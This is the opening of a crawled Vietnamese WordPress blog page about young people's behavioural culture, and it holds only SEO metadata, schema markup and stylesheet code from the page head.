

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geego.com.vn/thuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay/
body_size: 27022
content:
<!doctype html>
<html lang="vi" data-theme="light">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.0 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thực trạng văn hóa ứng xử của giới trẻ hiện nay</title>
	<meta name="description" content="Văn hóa ứng xử của giới trẻ hiện nay vẫn nhận được mối quan tâm của bạn đọc. Đây là hoạt động văn hóa phong phú và sinh động của con người, được gắn với sự tồn tại và phát triển của Dân tộc Việt Nam. Điều này làm nên nét đẹp và cũng là chìa khóa thành công với mỗi người và mỗi dân tộc." />
	<link rel="canonical" href="https://geego.com.vn/thuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thực trạng văn hóa ứng xử của giới trẻ hiện nay" />
	<meta property="og:description" content="Văn hóa ứng xử của giới trẻ hiện nay vẫn nhận được mối quan tâm của bạn đọc. Đây là hoạt động văn hóa phong phú và sinh động của con người, được gắn với sự tồn tại và phát triển của Dân tộc Việt Nam. Điều này làm nên nét đẹp và cũng là chìa khóa thành công với mỗi người và mỗi dân tộc." />
	<meta property="og:url" content="https://geego.com.vn/thuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay/" />
	<meta property="og:site_name" content="geego.com.vn" />
	<meta property="article:published_time" content="2021-11-15T10:20:21+00:00" />
	<meta property="article:modified_time" content="2025-10-17T09:19:02+00:00" />
	<meta property="og:image" content="https://geego.com.vn/wp-content/uploads/2021/11/van-hoa-ung-xu-cua-gioi-tre-van-minh.jpg?v=1636971543" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="367" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hoàng Vân" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Hoàng Vân" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="9 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geego.com.vn/thuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay/#article","isPartOf":{"@id":"https://geego.com.vn/thuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay/"},"author":{"name":"Hoàng Vân","@id":"https://geego.com.vn/#/schema/person/1f7740519650c3794a982dc4d9d65112"},"headline":"Thực trạng văn hóa ứng xử của giới trẻ hiện nay","datePublished":"2021-11-15T10:20:21+00:00","dateModified":"2025-10-17T09:19:02+00:00","mainEntityOfPage":{"@id":"https://geego.com.vn/thuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay/"},"wordCount":1891,"publisher":{"@id":"https://geego.com.vn/#organization"},"image":{"@id":"https://geego.com.vn/thuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay/#primaryimage"},"thumbnailUrl":"https://geego.com.vn/wp-content/uploads/2021/11/van-hoa-ung-xu-cua-gioi-tre-van-minh.jpg?v=1636971543","articleSection":["Văn hóa"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://geego.com.vn/thuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay/","url":"https://geego.com.vn/thuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay/","name":"Thực trạng văn hóa ứng xử của giới trẻ hiện nay","isPartOf":{"@id":"https://geego.com.vn/#website"},"primaryImageOfPage":{"@id":"https://geego.com.vn/thuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay/#primaryimage"},"image":{"@id":"https://geego.com.vn/thuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay/#primaryimage"},"thumbnailUrl":"https://geego.com.vn/wp-content/uploads/2021/11/van-hoa-ung-xu-cua-gioi-tre-van-minh.jpg?v=1636971543","datePublished":"2021-11-15T10:20:21+00:00","dateModified":"2025-10-17T09:19:02+00:00","description":"Văn hóa ứng xử của giới trẻ hiện nay vẫn nhận được mối quan tâm của bạn đọc. Đây là hoạt động văn hóa phong phú và sinh động của con người, được gắn với sự tồn tại và phát triển của Dân tộc Việt Nam. Điều này làm nên nét đẹp và cũng là chìa khóa thành công với mỗi người và mỗi dân tộc.","breadcrumb":{"@id":"https://geego.com.vn/thuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://geego.com.vn/thuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://geego.com.vn/thuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay/#primaryimage","url":"https://geego.com.vn/wp-content/uploads/2021/11/van-hoa-ung-xu-cua-gioi-tre-van-minh.jpg?v=1636971543","contentUrl":"https://geego.com.vn/wp-content/uploads/2021/11/van-hoa-ung-xu-cua-gioi-tre-van-minh.jpg?v=1636971543","width":700,"height":367,"caption":"Văn hóa ứng xử của giới trẻ hiện nay càng đi xuống"},{"@type":"BreadcrumbList","@id":"https://geego.com.vn/thuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://geego.com.vn/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://geego.com.vn/blog/"},{"@type":"ListItem","position":3,"name":"Thực trạng văn hóa ứng xử của giới trẻ hiện nay"}]},{"@type":"WebSite","@id":"https://geego.com.vn/#website","url":"https://geego.com.vn/","name":"geego.com.vn","description":"","publisher":{"@id":"https://geego.com.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geego.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://geego.com.vn/#organization","name":"geego.com.vn","url":"https://geego.com.vn/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://geego.com.vn/#/schema/logo/image/","url":"https://geego.com.vn/wp-content/uploads/2018/09/geego.com_.vn_.png","contentUrl":"https://geego.com.vn/wp-content/uploads/2018/09/geego.com_.vn_.png","width":500,"height":150,"caption":"geego.com.vn"},"image":{"@id":"https://geego.com.vn/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geego.com.vn/#/schema/person/1f7740519650c3794a982dc4d9d65112","name":"Hoàng Vân","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://geego.com.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4f6636d54fe03437ea84a2f74d6bdb22a020ac66613be9d4273248d5d5ecb7a1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4f6636d54fe03437ea84a2f74d6bdb22a020ac66613be9d4273248d5d5ecb7a1?s=96&d=mm&r=g","caption":"Hoàng Vân"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://geego.com.vn/thuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Dòng thông tin geego.com.vn &raquo;" href="https://geego.com.vn/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://geego.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeego.com.vn%2Fthuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://geego.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeego.com.vn%2Fthuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://geego.com.vn/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://geego.com.vn/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://geego.com.vn/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://geego.com.vn/wp-includes/css/dashicons.min.css?ver=c140ea8b48739f2ea164b918a6af2a68' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://geego.com.vn/wp-includes/css/admin-bar.min.css?ver=c140ea8b48739f2ea164b918a6af2a68' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geego.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://geego.com.vn/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://geego.com.vn/wp-content/themes/eximious-magazine/assets/lib/swiper/swiper-bundle.min.css?ver=c140ea8b48739f2ea164b918a6af2a68' media='all' />
<link rel='stylesheet' id='animate-css' href='https://geego.com.vn/wp-content/themes/eximious-magazine/assets/lib/animate/animate.min.css?ver=c140ea8b48739f2ea164b918a6af2a68' media='all' />
<link rel='stylesheet' id='eximious-magazine-style-css' href='https://geego.com.vn/wp-content/themes/eximious-magazine/style.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='eximious-magazine-google-fonts-css' href='https://geego.com.vn/wp-content/fonts/f5b53368547e3dfc102234b0a794f97e.css' media='all' />
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://geego.com.vn/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' media='all' />
<style id='awpa-wp-post-author-styles-inline-css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #af0000;
                }
